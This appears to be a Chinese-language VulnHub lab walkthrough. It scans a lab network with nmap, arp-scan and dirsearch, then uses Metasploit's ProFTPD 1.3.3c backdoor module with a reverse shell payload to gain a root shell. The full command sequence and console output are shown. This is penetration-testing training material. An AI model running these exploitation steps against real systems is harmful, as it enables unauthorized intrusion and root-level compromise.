
靶场下载地址:https://www.vulnhub.com/
主机探测与端口扫描

nmap 192.168.11.0/24

arp-scan -l
这两个都可以
┌──(root㉿kali)-[~/桌面]
└─# nmap 192.168.11.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-01 04:20 EDT
Nmap scan report for 192.168.11.1 (192.168.11.1)
Host is up (0.000032s latency).
Not shown: 993 closed tcp ports (reset)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
903/tcp open iss-console-mgr
2222/tcp open EtherNetIP-1
5357/tcp open wsdapi
5555/tcp open freeciv
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.11.2 (192.168.11.2)
Host is up (0.00041s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp filtered domain
MAC Address: 00:50:56:E7:08:6B (VMware)
Nmap scan report for 192.168.11.137 (192.168.11.137)
Host is up (0.00011s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:8E:E2:8D (VMware)
Nmap scan report for 192.168.11.254 (192.168.11.254)
Host is up (0.00020s latency).
All 1000 scanned ports on 192.168.11.254 (192.168.11.254) are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:F2:BC:1E (VMware)
Nmap scan report for 192.168.11.128 (192.168.11.128)
Host is up (0.0000020s latency).
All 1000 scanned ports on 192.168.11.128 (192.168.11.128) are in ignored states.
Not shown: 1000 closed tcp ports (reset)
Nmap done: 256 IP addresses (5 hosts up) scanned in 5.87 seconds
发现开启了21 22 80 端口
┌──(root㉿kali)-[~/桌面]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:0a:72, IPv4: 192.168.11.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.1 00:50:56:c0:00:08 VMware, Inc.
192.168.11.2 00:50:56:e7:08:6b VMware, Inc.
192.168.11.137 00:0c:29:8e:e2:8d VMware, Inc.
192.168.11.254 00:50:56:f2:bc:1e VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.044 seconds (125.24 hosts/sec). 4 responded
目标靶机IP为192.168.11.137
端口信息

可以目录扫描
dirsearch -u 192.168.11.137

nmap 192.168.11.137 -sV -A -p-
┌──(root㉿kali)-[~/桌面]
└─# nmap 192.168.11.137 -sV -A -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-01 04:25 EDT
Nmap scan report for 192.168.11.137 (192.168.11.137)
Host is up (0.00031s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:01:90:39:2d:8f:46:fb:03:86:73:b3:3c:54:7e:54 (RSA)
| 256 f1:f3:c0:dd:ba:a4:85:f7:13:9a:da:3a:bb:4d:93:04 (ECDSA)
|_ 256 12:e2:98:d2:a3:e7:36:4f:be:6b:ce:36:6b:7e:0d:9e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:0C:29:8E:E2:8D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.31 ms 192.168.11.137 (192.168.11.137)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.58 seconds
也就是说80端口没有可利用的点,回过头再看看端口扫描时扫到的其他信息
之后是在21端口的ftp服务中找到了利用点,通过搜索引擎搜索发现ProFTPD 1.3.3c这个版本是有漏洞的
访问一下80web服务看看

发现什么都没有添加内容
目录扫描看看

无可用信息,扫描端口信息的时候,开启的ftp服务版本貌似有漏洞
使用msfconsole查看
msfconsole
search ProFTPD
──(root㉿kali)-[~/桌面]
└─# msfconsole
Metasploit tip: Use the 'capture' plugin to start multiple
authentication-capturing and poisoning services
______________________________________________________________________________
| |
| METASPLOIT CYBER MISSILE COMMAND V5 |
|______________________________________________________________________________|
/ /
. / / x
/ /
/ + /
+ / /
* / /
/ . /
X / / X
/ ###
/ # % #
/ ###
. /
. / . * .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / / / ########### / / / ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
然后直接搜索版本号ProFTPD 1.3.3c,确实找到了对应漏洞的exp脚本

msf6 > search ProFTPD 1.3.3c
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor

msf6 > search ProFTPD
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 _ target: Automatic Targeting . . . .
3 _ target: Debug . . . .
4 _ target: ProFTPD 1.3.0 (source install) / Debian 3.1 . . . .
5 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
6 _ target: Automatic Targeting . . . .
7 _ target: Debug . . . .
8 _ target: ProFTPD 1.3.2a Server (FreeBSD 8.0) . . . .
9 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
10 _ target: Automatic Targeting . . . .
11 _ target: Debug . . . .
12 _ target: ProFTPD 1.3.3a Server (Debian) - Squeeze Beta1 . . . .
13 _ target: ProFTPD 1_3_3a Server (Debian) - Squeeze Beta1 (Debug) . . . .
14 _ target: ProFTPD 1.3.2c Server (Ubuntu 10.04) . . . .
15 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
16 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 16, use 16 or use exploit/unix/ftp/proftpd_133c_backdoor
使用第五个,1.3.3c
use 5
show options

msf6 > use5
[-] Unknown command: use5. Did you mean use? Run the help command for more details.
msf6 > use 5
[*] No payload configured, defaulting to bsd/x86/shell/reverse_tcp
msf6 exploit(freebsd/ftp/proftp_telnet_iac) > show options
Module options (exploit/freebsd/ftp/proftp_telnet_iac):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (bsd/x86/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(freebsd/ftp/proftp_telnet_iac) >
设置RHOSTS为靶机ip地址
set RHOSTS 192.168.11.137

msf6 exploit(freebsd/ftp/proftp_telnet_iac) > set RHOSTS 192.168.11.137
RHOSTS => 192.168.11.137
设置payload
set payload cmd/unix/reverse

msf6 exploit(freebsd/ftp/proftp_telnet_iac) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
查看payload参数,发现没有少LHOST,如果少了再把kali的地址设置上。(set LHOST 192.168.11.128)
show options


弄不出来run不了
换个
重新弄
msfconsole
然后直接搜索版本号ProFTPD 1.3.3c,确实找到了对应漏洞的exp脚本
search ProFTPD 1.3.3c

use 0
show options
可以看到需要设置目标的IP和端口
端口为ftp默认的21端口,目标IP设置为靶机IP
set rhosts 192.168.11.137
door) > 接着要设置一个payload,这里设置一个反弹shell
set payload cmd/unix/reverse
然后需要设置监听地址,我们用kali来监听
set lhost 192.168.11.128
最后结果

msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 192.168.11.137
rhosts => 192.168.11.137
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.11.128
lhost => 192.168.11.128
run一下


msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.11.128:4444
[*] 192.168.11.137:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo dBtGUjmwoNxYCFKP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "dBtGUjmwoNxYCFKPrn"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.11.128:4444 -> 192.168.11.137:48192) at 2025-07-01 05:47:22 -0400
直接拿到root权限
whoami
id